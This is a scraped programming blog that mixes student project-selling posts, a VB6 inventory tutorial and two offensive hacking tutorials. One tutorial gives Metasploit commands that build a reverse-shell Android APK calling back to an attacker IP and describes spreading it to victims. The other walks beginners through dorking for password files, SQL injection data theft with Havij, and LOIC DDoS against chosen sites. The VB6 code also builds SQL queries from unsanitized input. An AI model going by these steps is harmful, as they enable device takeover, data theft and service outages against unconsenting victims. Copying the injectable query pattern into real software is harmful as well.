Programmer
All programming projects are available.
Tuesday 7 April 2015
Wednesday 18 June 2014
Top 10 Java Project Ideas, which one do you need fora small cost
“Java Project Ideas” is one of the common question ask when you have to
choose a topic for you final year or semester projects. at that time you
begin to ask “what topic should you choose for you project“. It depend upon many factors what is your area of interest. Some student may have interest in Database, Networking, Cyber Security, Graphic, Cryptography, Web Development, Health Services and others. I am listing 10 projects in each category.
If you are facing problem in your Java Project or Assignment, Mail Your Assignment/Project at josejaypoul@gmail.com
According your area of interest you can choose, your choose topic and build projects on that particular topic. If you do follow this tips It will help you to build you projects good and in near future you can convert it in complete software and sell it to the some company.
I am providing the list of “Java Projects” you can choose from here. The source code with SRS document is also available here you can buy the projects and achieve good marks.
If you are facing problem in your Java Project or Assignment, Mail Your Assignment/Project at josejaypoul@gmail.com
- Top 10 Java Project Ideas’ List with Database ,
- Top 10 Java Project Ideas’ List With Networking,
- Top 10 Java Project Ideas’ List Simple Java Project.
According your area of interest you can choose, your choose topic and build projects on that particular topic. If you do follow this tips It will help you to build you projects good and in near future you can convert it in complete software and sell it to the some company.
I am providing the list of “Java Projects” you can choose from here. The source code with SRS document is also available here you can buy the projects and achieve good marks.
Top 10 Java Project Ideas’ List with Database
- New Patient Registry Management System [Java Project IDEA]
- MySQL Database Management Using Java [Java Projects IDEA]
- Restaurant Billing Management System[Java Projects IDEA]
- Library Management System [Java Projects IDEA]
- ATM Management System [Java Projects IDEA]
- Bus Ticket Booking Management System [Java Projects IDEA]
- Movie Ticket Booking Management System [Java Projects IDEA]
- Queuing Management System [Java Projects IDEA]
- Attendance Management System [Java Projects IDEA]
- Medical Store Billing Management System [Java Projects IDEA]
Top 10 Java Project Ideas’ List With Networking
- FTP Manager Project in Java [Java Projects In Networking]
- Chat Application Project in Java [Java Projects In Networking]
- Weather Information System Project in Java [Java Projects In Networking]
- P2P File Sharing Project in Java [Java Projects In Networking]
- Port Scanner Project in Java [Java Projects In Networking]
- Mail Checker(POP3 or IMAP) Project in Java [Java Projects In Networking]
- Country Look-up using IP Address Project in Java [Java Projects In Networking]
- Web Application Status Checker Project in Java [Java Projects In Networking]
- Port Scanner Project in Java [Java Projects In Networking]
- Web Bot Project in Java [Java Projects In Networking]
Top 10 Java Project Ideas’ List Simple Java Project
- Text Editor Projects in Java [Java Projects Idea for Beginners].
- Google Search Engine Filter Project in Java [Java Projects Idea for Beginners]
- Currency Converter Project in Java [Java Projects Idea for Beginners]
- Distance Calculator using Google API [Java Projects Idea for Beginners]
- Advanced Calculator Project in Java [Java Projects Idea for Beginners]
- Authentication Projects in Java [Java Projects Idea for Beginners]
- Folder Locker Projects in Java [Java Projects Idea for Beginners]
- Time Conversion by Country Java Project [Java Projects Idea for Beginners]
- Password Manager Project in Java [Java Projects Idea for Beginners]
- IP address Changer Projects in Java [Java Projects Idea for Beginners]
Friday 30 May 2014
Hacking Android Smartphone Tutorial using Metasploit
What is android? according to wikipedia:
Android is an operating system based on the Linux kernel, and designed primarily for touchscreen mobile devices such as smartphones and tablet computers. Initially developed by Android, Inc., which Google backed financially and later bought in 2005, Android was unveiled in 2007 along with the founding of the Open Handset Alliance: a consortium of hardware, software, and telecommunication companies devoted to advancing open standards for mobile devices.and what is APK? according to wikipedia:
Android application package file (APK) is the file format used to distribute and install application software and middleware onto Google's Android operating system; very similar to an MSI package in Windows or a Deb package in Debian-based operating systems like Ubuntu.Here is some initial information for this tutorial:
Attacker IP address: 192.168.8.94
Attacker port to receive connection: 443
Requirements:
1. Metasploit framework (we use Kali Linux 1.0.6 in this tutorial)
2. Android smartphone (we use HTC One android 4.4 KitKat)

Step by Step Hacking Android Smartphone Tutorial using Metasploit:
1. Open terminal (CTRL + ALT + T) view tutorial how to create linux keyboard shortcut.2. We will utilize Metasploit payload framework to create exploit for this tutorial.
msfpayload android/meterpreter/reverse_tcp LHOST=<attacker_ip_address> LPORT=<port_to_receive_connection>As described above that attacker IP address is 192.168.8.94, below is our screenshot when executed the command
3. Because our payload is reverse_tcp where attacker expect the victim to connect back to attacker machine, attacker needs to set up the handler to handle incoming connections to the port already specified above. Type msfconsole to go to Metasploit console.
Info:
use exploit/multi/handler –> we will use Metasploit handler4. The next step we need to configure the switch for the Metasploit payload we already specified in step 3.
set payload android/meterpreter/reverse_tcp –> make sure the payload is the same with step 2
Info:
set lhost 192.168.8.94 –> attacker IP address5. Attacker already have the APK's file and now he will start distribute it (I don't need to describe how to distribute this file, internet is the good place for distribution
set lport 443 –> port to listen the reverse connection
exploit –> start to listen incoming connection
 ).
).6. Short stories the victim (me myself) download the malicious APK's file and install it. After victim open the application, attacker Metasploit console get something like this:
7. It's mean that attacker already inside the victim android smartphone and he can do everything with victim phone.
See the video below if you are not clear about the step by step Hacking Android Smartphone Tutorial using Metasploit above:
Conclusion:
1. Don't install APK's from the unknown source.
2. If you really want to install APK's from unknown source, make sure you can view, read and examine the source code. The picture below is the source code of our malicious APK's in this tutorial.
Thursday 7 November 2013
Visual Basic 6 Inventory Management System
All businesses involve inventory and need to manage it efficiently to ensure smooth running of the business activities and profitability. To manage inventory efficiently, business owners need to develop a good inventory management system . Building a sound inventory management system usually incur high cost. Fortunately, we can use Visual Basic 6 to build an inventory management system which does not require big capital, you can do it at home. In Visual Basic 6, there are a number of built-in database management tools which we can use to manage the data.
To start building a good inventory system, we need to have a good planning. First of all, you have to sit down with your client to get detail information about his or her businesses and establish the kind of system he or she wants. For example, you need to know what types of goods they are dealing with, the turn-over volumes, cost prices, selling prices and more. Besides that, you need to know what kind of documents the system needs to deal with like invoices, delivery orders and more.
|
After getting all the necessary information from your client, you can then start to build a database. Based on the number and types of products, you need to decide what are the variables or fields needed to be included in the database’s tables.
The figure below shows the inventory management system developed by us using Visual Basic 6.
To start building a good inventory system, we need to have a good planning. First of all, you have to sit down with your client to get detail information about his or her businesses and establish the kind of system he or she wants. For example, you need to know what types of goods they are dealing with, the turn-over volumes, cost prices, selling prices and more. Besides that, you need to know what kind of documents the system needs to deal with like invoices, delivery orders and more.
After getting all the necessary information from your client, you can then start to build a database. Based on the number and types of products, you need to decide what are the variables or fields needed to be included in the database’s tables.
The figure below shows the inventory management system developed by us using Visual Basic 6.

We shall use a hypothetical case to illustrate how to build an inventory system as shown above. Let’s say our client is dealing with electrical goods.
Step 1: Creating the database tables
To design the database tables, we need to determine how many tables are needed. In order to keep things simple, we shall limit to two tables in our example.
The first table shall be used to store the data of the inventory or stock in hand. The second table shall be used to record stocks coming in and stocks going out.
The first table shall comprise the following fields:
|
The second table shall comprise the following fields:
- Date
- Category
- Brand
- Item Description
- Model Number
- Stock In
- Stock Out
- Unit Cost
- Total Cost
In our example, we named the first table Inventory and the second table Stock .After designing the tables, we can then proceed to create a database that comprises the two tables. We can either use Microsoft Access to create the database or we can use the built-in Visual Data Manager in Visual Basic 6. Visual Data Manager can be used to create tables, add new data as well as edit data. Besides that, it can be used to modify table structure. To learn how to create database using Visual Data Manager, follow the link below:
Step 2 : Inserting controls into Form
The next step is to insert some relevant controls into the form for displaying and manipulating the data of the database. The controls to be inserted are ADO controls, DataGrid controls, FlexGrid control and various command buttons. DataGrid controls and FlexGrid controls are used to display and store the data from the database tables. On the other hand, ADO is used to manipulate the database such as connecting the DataGrid and FleGrid to the database.
ADO stands for ActiveX data objects. As ADO is ActiveX-based, it can work in different platforms (different computer systems) and different programming languages. Besides, it can access many different kinds of data such as data displayed in the Internet browsers, email text and even graphics other than the usual relational and non relational database information.
To be able to use ADO data control, you need to insert it into the toolbox. To do this, simply press Ctrl+T to open the components dialog box and select Microsoft ActiveX Data Control 6. After this, you can proceed to build your ADO-based VB database applications.
In our example, we insert two ADO controls and name them AdoInventory and AdoStock respectively. The first is to deal with data in the Inventory table and the second is to deal with data in the Stock table. We also insert two DataGrid controls and named them DataInventory and DataStock respectively. They are use to display the data to the user. Besides, we insert one FlexiGrid control to store the data and also to print out the data by connecting it to MS Excel spreadsheet.
Step 3 : Writing the Code
After inserting the necessary controls, it is time to write code to coordinate the controls and to manipulate the data. The first most important code for our program is to connect the ADO controls to the database when the form is loaded. The code is as shown below:
Private Sub Form_Load()
'To connect AdoInventory to MS Access database inventory_br.mdb
AdoInventory.ConnectionString = " Provider=Microsoft.Jet.OLEDB.4.0;Data Source=C:\Documents and Settings\Voon Kiong Liew\My Documents\Liew Folder\Bunga Raya\inventory_br.mdb;Persist Security Info=False"
AdoInventory.RecordSource = "SELECT * FROM Inventory"
AdoInventory.Refresh
Set DataInventory.DataSource = AdoInventory
'To connect AdoStock to MS Access database inventory_br.mdb
AdoStock.ConnectionString = " Provider=Microsoft.Jet.OLEDB.4.0;Data Source=C:\Documents and Settings\Voon Kiong Liew\My Documents\Liew Folder\Bunga Raya\inventory_br.mdb;Persist Security Info=False"
AdoStock.RecordSource = "SELECT * FROM Stock"
AdoStock.Refresh
Set DataStock.DataSource = AdoStock
'To connect AdoInventory to MS Access database inventory_br.mdb
AdoInventory.ConnectionString = " Provider=Microsoft.Jet.OLEDB.4.0;Data Source=C:\Documents and Settings\Voon Kiong Liew\My Documents\Liew Folder\Bunga Raya\inventory_br.mdb;Persist Security Info=False"
AdoInventory.RecordSource = "SELECT * FROM Inventory"
AdoInventory.Refresh
Set DataInventory.DataSource = AdoInventory
'To connect AdoStock to MS Access database inventory_br.mdb
AdoStock.ConnectionString = " Provider=Microsoft.Jet.OLEDB.4.0;Data Source=C:\Documents and Settings\Voon Kiong Liew\My Documents\Liew Folder\Bunga Raya\inventory_br.mdb;Persist Security Info=False"
AdoStock.RecordSource = "SELECT * FROM Stock"
AdoStock.Refresh
Set DataStock.DataSource = AdoStock
Notice that we use SQL syntax SELECT * FROM to select all the data from the Inventory table and the stock table. SQL is a powerful language that is used to manipulate databases.
The next code is to let user enter data into the DataInventory table and double click to update the data as well as to calculate the total cost. It also add brands and categories into the brand combo box and the category combo box respectively .The code is as follows:
Private Sub DataInventory_DblClick()
If AdoInventory.Recordset.Fields("CPU") <> "" Then
Dim TotalCost As Integer
TotalCost = Val(AdoInventory.Recordset.Fields("CPU")) * Val(AdoInventory.Recordset.Fields("Stock"))
AdoInventory.Recordset.Fields("TCost") = Str(TotalCost)
Else
AdoInventory.Recordset.Fields("TCost") = ""
End If
'To load all brands into comboBrand
'To load all Categories into comboCategory
Do Until AdoInventory.Recordset.EOF
ReDim B(i), C(j) As String
B(i) = AdoInventory.Recordset.Fields("Brand")
C(j) = AdoInventory.Recordset.Fields("Category")
ComboBrand.AddItem B(i)
ComboCategory.AddItem C(j)
AdoInventory.Recordset.MoveNext
Loop
AdoInventory.Recordset.MoveFirst
End Sub
If AdoInventory.Recordset.Fields("CPU") <> "" Then
Dim TotalCost As Integer
TotalCost = Val(AdoInventory.Recordset.Fields("CPU")) * Val(AdoInventory.Recordset.Fields("Stock"))
AdoInventory.Recordset.Fields("TCost") = Str(TotalCost)
Else
AdoInventory.Recordset.Fields("TCost") = ""
End If
'To load all brands into comboBrand
'To load all Categories into comboCategory
Do Until AdoInventory.Recordset.EOF
ReDim B(i), C(j) As String
B(i) = AdoInventory.Recordset.Fields("Brand")
C(j) = AdoInventory.Recordset.Fields("Category")
ComboBrand.AddItem B(i)
ComboCategory.AddItem C(j)
AdoInventory.Recordset.MoveNext
Loop
AdoInventory.Recordset.MoveFirst
End Sub
We also need to write the code to search for the items once they are entered into the inventory table. The code is as follows:
'Search for items using SQL query
Dim SearchString1, SearchString2 As String
SearchString1 = ComboBrand.Text
SearchString2 = ComboCategory.Text
If ComboBrand.Text <> "All Brands" And ComboCategory.Text <> "All Categories" Then
AdoInventory.RecordSource = "SELECT * FROM Inventory WHERE Brand='" & SearchString1 & "' and Category='" & SearchString2 & "'"
ElseIf ComboBrand.Text = "All Brands" And ComboCategory.Text <> "All Categories" Then
AdoInventory.RecordSource = "SELECT * FROM Inventory WHERE Category='" & SearchString2 & "'"
ElseIf ComboBrand.Text <> "All Brands" And ComboCategory.Text = "All Categories" Then
AdoInventory.RecordSource = "SELECT * FROM Inventory WHERE Brand='" & SearchString1 & "'"
ElseIf ComboBrand.Text = "All Brands" And ComboCategory.Text = "All Categories" Then
AdoInventory.RecordSource = "SELECT * FROM Inventory"
End If
AdoInventory.Refresh
Dim SearchString1, SearchString2 As String
SearchString1 = ComboBrand.Text
SearchString2 = ComboCategory.Text
If ComboBrand.Text <> "All Brands" And ComboCategory.Text <> "All Categories" Then
AdoInventory.RecordSource = "SELECT * FROM Inventory WHERE Brand='" & SearchString1 & "' and Category='" & SearchString2 & "'"
ElseIf ComboBrand.Text = "All Brands" And ComboCategory.Text <> "All Categories" Then
AdoInventory.RecordSource = "SELECT * FROM Inventory WHERE Category='" & SearchString2 & "'"
ElseIf ComboBrand.Text <> "All Brands" And ComboCategory.Text = "All Categories" Then
AdoInventory.RecordSource = "SELECT * FROM Inventory WHERE Brand='" & SearchString1 & "'"
ElseIf ComboBrand.Text = "All Brands" And ComboCategory.Text = "All Categories" Then
AdoInventory.RecordSource = "SELECT * FROM Inventory"
End If
AdoInventory.Refresh
Next, we write code to entering new item in DataStock table. The code is as follows:
'To add items to Ado Stock
AdoStock.Recordset.AddNew
AdoStock.Recordset.Fields("Date") = Format(Date, "dd/mm/yyyy")
AdoStock.Recordset.Fields("Category") = AdoInventory.Recordset.Fields("Category")
AdoStock.Recordset.Fields("Brand") = AdoInventory.Recordset.Fields("Brand")
AdoStock.Recordset.Fields("Item Description") = AdoInventory.Recordset.Fields("Item Description")
AdoStock.Recordset.Fields("Model Number") = AdoInventory.Recordset.Fields("Model Number")
AdoStock.Recordset.Fields("CPU") = AdoInventory.Recordset.Fields("CPU")
AdoStock.Recordset.Update
AdoStock.Recordset.AddNew
AdoStock.Recordset.Fields("Date") = Format(Date, "dd/mm/yyyy")
AdoStock.Recordset.Fields("Category") = AdoInventory.Recordset.Fields("Category")
AdoStock.Recordset.Fields("Brand") = AdoInventory.Recordset.Fields("Brand")
AdoStock.Recordset.Fields("Item Description") = AdoInventory.Recordset.Fields("Item Description")
AdoStock.Recordset.Fields("Model Number") = AdoInventory.Recordset.Fields("Model Number")
AdoStock.Recordset.Fields("CPU") = AdoInventory.Recordset.Fields("CPU")
AdoStock.Recordset.Update
*Please note that AddNew is to allow adding new data and Update is to save data.

Wednesday 6 November 2013
Online Hotel Reservation System php source code
Online Hotel Reservation System
In this source code you can learn on how create an online reservation system with online payment. In this code you can learn also to create source code in making online payment, room inventory, add edit and delete records using php, error trapping using php and javascripts, textbox that accept numbers only, check room availability, and other feature that can be found in this complete application. Hope this code will help you, Thank you
Database name: argie_tamera
log-in the admin mode using the following:
username: admin
password: admin
Friday 25 October 2013
Hotel Management Java project
Hotel Management project features
- report generation
- password protected
- hotel’s room information
- billing facility
- different login levels
Hotel using the computer with the work of HOTEL MANAGEMENT SYSTEM.
The important thing in our mind is that we should concentrate our
project work on a subject that is easy to understand and is according to
our daily requirement. By keeping this in mind, the subject chosen by
us is hotel management.In the present time there is a great rush in
hotels, as these have become necessity for middle and upper class of the
society.People travel a lot, stay in hotels, goes to the hotels for
functions,meeting and refreshment. Our project is developed keeping in
mind the general needs of the customers when he goes to the hospital. An
important uniqueness about the described Hotel’s restaurants and bar
are available to only those customers who have already booked room or
hall in hospital.
Thursday 10 October 2013
How to Hack a Website in Four Easy Steps
How to Hack a Website in Four Easy Steps
Every wondered how Anonymous and other hacktivists manage to steal the data or crash the servers of websites belonging to some of the world biggest organisations? Thanks to freely available online tools, hacking is no long the preserve of geeks, so we've decided to show you how easy it is to do, in just four easy steps.

Step 1: Identify your target
While Anonymous and other online hacktivists may choose their targets in order to protest against perceived wrong-doing, for a beginner wanting to get the taste of success with their first hack, the best thing to do is to identify a any website which has a vulnerability.
Recently a hacker posted a list of 5,000 websites online which were vulnerable to attack. How did he/she identify these websites? Well, the key to creating a list of websites which are likely to be more open to attack, is to carry out a search for what is called a Google Dork.
Google Dorking, also known as Google Hacking, enables you find sensitive data or evidence of vulnerabilities by querying a search engine like Google or Bing. It basically allows you to enter a search term into Google and find websites which may have these vulnerabilities somewhere on the site.
Don't worry about needing technical expertise to know what to look for. Kind-hearted hackers have produced lists of these Google Dorks, neatly categorised into the type of vulnerability you are looking for. Looking for files containing passwords? There's got a Dork for that. Login credentials? There's a Dork for that.

For example, if you are looking for files stored on websites containing passwords, then a sample search query we found openly listed on one indexing site was: intitle:"Index of" master.passwd. This returns the results shown in the screengrab above.
So now you have a list of potential victims. Next you need to narrow this down even further.
Step 2: Check for vulnerabilities
Having a huge number of sites which may or may not be vulnerable is not much use unless you can pinpoint one which is actually open to attack. This is when a programme called a vulnerability scanner comes into its own and the most popular is called Acunetix.
Acunetix, developed by a UK-based company, was designed, and is still used, as a tool for web developers to test sites they are building. However the hacking community has commandeered the tool and uses it to identify existing vulnerable sites.
You can download a trial version of the software for free from the official Acunetix website or if you venture into the murky depths of a hacker forum and search for Acunetix, you can find cracked versions of the full application freely available.

Acunetix, as you can see from the screen shots above, is a simple, straight-forward Windows application and all you need to do is enter the URL of the site you want to target, and press Process. Acunetix will scan the entire website, including all pages associated with it, and return a list of vulnerabilities it finds. If you find the type you are looking for, you will need to move onto Step 3, as Acunetix does not perform any website penetration.
Step 3: Attack the website
Attacking a website is done by two main methods. The first is by carrying out a Distributed Denial of Service (DDoS) attack which overwhelms a website's servers and forces it to shut down. We will deal with this type of attack later, but first we will look at how you can hack into an account and steal some information contained within databases on the site.
This type of attack is known as a SQL (pronounced sequel) Injection. A SQL Injection attack aims to capture information stored in a database on the particular website by introducing some SQL code. SQL is a programming language designed for managing data in a database.
But fear not, you won't need to understand a single line of SQL to carry out this attack. Thankfully another freely-available and easy-to-use application, originally developed in Iran, can be downloaded from the web saving you the trouble of dealing with any complex code.

The program is called Havij, the Farsi word for carrot, which is also a slang word for penis and so, unsurprisingly, this is the piece of software required to penetrate a website.
Again there are free and paid-for versions of Havij available with the paid-for version having more powerful capabilities. Again the world of hacker forums is your friend here and cracked versions of the full Havij application are available if you look for them.
The Havij interface is once again like any other Windows program and all a virgin hacker needs to do is simply copy-and-paste the address of their target website and press a button.
Havij allows you to perform a number of different types of operation including one called a Get, which unsurprisingly gets all the information stored on databases on that particular site which can be usernames, passwords, addresses, email addresses, phone numbers and bank details.
And that's it, within minutes you can search for, download and use a couple of automated tools which will allow you to access websites which are vulnerable to this type of attack. While most high profile companies' websites will be protected from this type of attack, the fact that Sony's website and the personal information of its customers was stolen in a manner similar to this, shows just how vulnerable the web is.
Step 4: If all else fails, DDoS
Hacktivist collective Anonymous changed their tactics in the last 12 months moving away from DDoS as their primary tool for attacking websites, preferring if possible to use SQL Injection instead. However, when this is not possible, they will revert to DDoS attacks, and you can to, with the help of another freely available tool.
And it turns out that DDoSing a website is no more difficult than carrying out a SQL Injection. The programme used is called Low-Orbit Ion Canon (LOIC) which was developed for web designers to stress test websites, but has been high-jacked by hackers in order to attack websites.

Available as a free download from Source Forge, LOIC employs a very user-friendly interface and all potential hackers need to is type in the URL of the site they want to crash and LOIC will do the rest. What the application will do is send up to 200 requests per second to the site in question.
While most bigger sites might be able to deal with this request without crashing, most websites out there will not, especially if you get together with some other hacking virgins and combine your efforts.
So easy is it to use this technology that you can even control it from your BlackBerry, meaning you can be enjoying a pint in the pub with your friends while carrying out a DDoS attack on a website of your choice.
If our tutorial has not provided you with enough information, there are dozens of other tutorials on various hacker forums around the web and even video tutorials on YouTube which you can watch.
download full version of the hacking software here

Subscribe to:
Posts (Atom)